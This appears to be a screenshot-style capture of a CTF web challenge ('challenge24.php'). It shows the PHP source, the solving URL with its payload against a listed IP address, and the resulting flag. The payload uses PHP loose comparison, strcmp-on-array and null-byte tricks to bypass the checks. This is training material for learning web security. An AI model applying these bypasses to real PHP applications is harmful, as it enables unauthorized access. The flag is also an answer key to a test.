 不安全 | 148.70.62.239:23024/challenge24.php?foo={"bar1":"2017e","bar2":[[],2,3,4,5],"a2":["nudt"]}&cat[0]=ahtctf2016&cat[1][]=&dog=%00
应用 bank 个人中心 已导入 Challenges Windows 使用教...
<?php
show_source(__FILE__);
$v1=0;$v2=0;$v3=0;
$a=(array)json_decode(@$_GET['foo']);
if(is_array($a)){
is_numeric(@$a["bar1"])?die("nope"):NULL;
if(@$a["bar1"]){
($a["bar1"]>2016)?$v1=1:NULL;
}
if(is_array(@$a["bar2"])){
if(count($a["bar2"])!==5 OR !is_array($a["bar2"][0])) die("nope");
$pos = array_search("nudt", $a["a2"]);
$pos===false?die("nope"):NULL;
foreach($a["bar2"] as $key=>$val){
$val==="nudt"?die("nope"):NULL;
}
$v2=1;
}
}
$c=@$_GET['cat'];
$d=@$_GET['dog'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "htctf2016")?$v3=1:NULL;
}
}
if($v1 && $v2 && $v3){
include "flag.php";
echo $flag;
}
?>
flag{ijndadakdjak}